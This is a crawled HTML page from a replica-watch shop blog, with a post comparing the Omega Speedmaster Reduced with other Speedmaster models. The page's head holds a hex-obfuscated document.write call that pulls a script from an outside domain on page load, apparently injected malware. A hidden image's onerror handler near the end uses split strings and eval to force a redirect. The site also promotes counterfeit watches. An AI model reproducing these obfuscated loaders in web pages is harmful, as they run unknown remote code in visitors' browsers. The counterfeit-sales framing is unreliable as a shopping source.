

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enwatchtime.com/popular-replica-omega-speedmaster-reduced/
body_size: 6829
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Popular Replica OMEGA Speedmaster Reduced | The largest &amp; Latest Cheap Replica Watches Shop Sale</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.enwatchtime.com/xmlrpc.php">

<!-- favicon -->

<!--[if IE]><![endif]-->

<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Feed" href="http://www.enwatchtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Comments Feed" href="http://www.enwatchtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enwatchtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.35"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/style.css?ver=4.2.35' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.enwatchtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.enwatchtime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Luxurious Rolex Submariner Evolution with Different Series' href='http://www.enwatchtime.com/luxurious-rolex-submariner-evolution-with-different-series/' />
<link rel='next' title='Top Selling Replica IWC Pilot&#8217;s Watch Chronograph' href='http://www.enwatchtime.com/top-selling-replica-iwc-pilots-watch-chronograph/' />
<meta name="generator" content="WordPress 4.2.35" />
<link rel='canonical' href='http://www.enwatchtime.com/popular-replica-omega-speedmaster-reduced/' />
<link rel='shortlink' href='http://www.enwatchtime.com/?p=314' />
<style type="text/css"></style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x61\x6d\x65\x74\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6a\x73\x2f\x68\x68\x31\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="single single-post postid-314 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

				
				
					<div id="logo">
						<span class="site-name"><a class="navbar-brand" href="http://www.enwatchtime.com/" title="The largest &amp; Latest Cheap Replica Watches Shop Sale" rel="home">The largest &amp; Latest Cheap Replica Watches Shop Sale</a></span>
					</div><!-- end of #logo -->

				
		        </div>
										</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

			<div class="top-section">
											</div>

		<div class="container main-content-area">
			<div class="row">
				<div id="content" class="main-content-inner col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-314" class="post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-omega">
	<img width="600" height="410" src="http://www.enwatchtime.com/wp-content/uploads/omeg-077071-600x410.jpg" class="single-featured wp-post-image" alt="omeg-077071" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Popular Replica OMEGA Speedmaster Reduced</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/popular-replica-omega-speedmaster-reduced/" rel="bookmark"><time class="entry-date published" datetime="2018-05-11T03:54:15+00:00">May 11, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.enwatchtime.com/category/omega/" rel="category tag">Omega</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>The Speedmaster, which we called Moonwatch, is a miracle. It&#8217;s one of the most famous and historically meaningful models in the replica OMEGA family of replica watches. Decades ago, the brand has created different iterations of the model. This consists of the Speedmaster Professional line and the Speedmaster Reduced. Even though the Speedmaster Reduced is not in production any more, it still remains famous among collectors and fans of the brand. If you&#8217;re wondering just what makes the Reduced set apart from other variations of the Speedmaster, now let&#8217;s go ahead for more information.<br />
The differences between the Speedmaster Reduced, the original Speedmaster Moonwatch, and other variations of the Speedmaster are subtle. You might not even notice at the first glance. That&#8217;s why it&#8217;s significant to understand exactly what makes the Speedmaster Reduced special and what to look for.<br />
The most obvious characteristic that distinguish the Speedmaster Reduced from the other Speedmaster variations are in its design. One trait that characterizes the Speedmaster Reduced is the size. It&#8217;s smaller than your average Speedmaster, measuring only 38mm. Another meaningful difference is the dial layout. To begin with, the subdials on the Speedmaster Reduced are further apart. They are positioned closer to the outer edge than the center point. On most other Speedmaster variations, the opposite is true—the subdials are closer to the center.<br />
What&#8217;s more, the Speedmaster Reduced features the minutes in Arabic numerals every five seconds, except at fifteen, thirty, and forty-five. On the contrary, most other Speedmaster models only feature stick markings. Eventually, the Reduced version has the word &#8220;Automatic&#8221; on its dial. This showed us the other major difference between the Reduced version and other models.<br />
It&#8217;s obvious that there are plenty of aesthetic differences between the Speedmaster Reduced and other Speedmaster models. However, the most important difference is in the movement. The Speedmaster Reduced houses an automatic movement based on the ETA 2890-A2, also popular as Omega&#8217;s Caliber 3220. On the other hand, most other Speedmaster models come equipped with a manual movement. This consists of a Caliber 321, 861, 863, 1861, or 1863, depending on the exact variation of the model.<br />
Although the Reduced version is out of production now, it&#8217;s still a popular replica watch for fans of the brand. It&#8217;s also a great option to the typical Speedmaster. If you love an automatic movement or a more modestly sized timepiece, this is the amazing model for you. But, if you&#8217;re looking for a more traditional iteration of the typical Moonwatch, just be sure to use these visual cues and specifications as a guide to make sure you get the exact timepiece you desire.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>
				<div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              <img alt='' src='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=60&#038;d=blank&#038;r=x' srcset='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=120&amp;d=blank&amp;r=x 2x' class='avatar avatar-60 photo' height='60' width='60' />	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.enwatchtime.com/luxurious-rolex-submariner-evolution-with-different-series/" rel="prev"><i class="fa fa-chevron-left"></i> Luxurious Rolex Submariner Evolution with Different Series</a></div><div class="nav-next"><a href="http://www.enwatchtime.com/top-selling-replica-iwc-pilots-watch-chronograph/" rel="next">Top Selling Replica IWC Pilot&#8217;s Watch Chronograph <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="http://www.enwatchtime.com/">
  <div class="row">
    <div class="col-lg-12">
      <div class="input-group">
        <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
        <span class="input-group-btn">
          <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Go"><span class="glyphicon glyphicon-search"></span></button>
        </span>
      </div>
    </div>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.enwatchtime.com/rolex-gmt-master-ii-116710blnr-revolutionary-blue-black-ceramic/">Rolex GMT-Master II 116710BLNR Revolutionary Blue-Black Ceramic</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolex-submariners-latest-evolution/">Expert Perspectives on Rolex Submariner&#8217;s Latest Evolution</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/the-enduring-allure-of-the-replica-rolex-submariner/">The Enduring Allure of the Replica Rolex Submariner</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolexs-most-coveted-models/">Expert Perspectives on Rolex&#8217;s Most Coveted Models</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/why-my-wristwear-journey-led-me-away-from-rolex/">Why My Wristwear Journey Led Me Away from Rolex</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.enwatchtime.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/01/'>January 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.enwatchtime.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2026/01/'> 0</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.enwatchtime.com/category/bell-ross/" >Bell &amp; Ross</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.enwatchtime.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enwatchtime.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.enwatchtime.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.enwatchtime.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.enwatchtime.com/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.enwatchtime.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.enwatchtime.com/category/patek-philippe/" >Patek Philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.enwatchtime.com/category/replica/" title="replica watches">replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.enwatchtime.com/category/replica-tag-heuer/" >replica Tag Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.enwatchtime.com/category/replica-watch/" title="Replica Watches">replica watch</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.enwatchtime.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.enwatchtime.com/category/watch/" title="watch replica">watch</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.enwatchtime.com/category/watches/" title="Replica Watches">Watches</a>
</li>
		</ul>
</aside>		</div>
	</div><!-- #secondary -->
﻿			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Copyright ⓒ  by <a href="">tomreplica</a> All rights reserved.

					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
<img style="display:none" src=" " onerror='var str1="www.enwatchtime." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.enwatchtime." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
</body>
</html>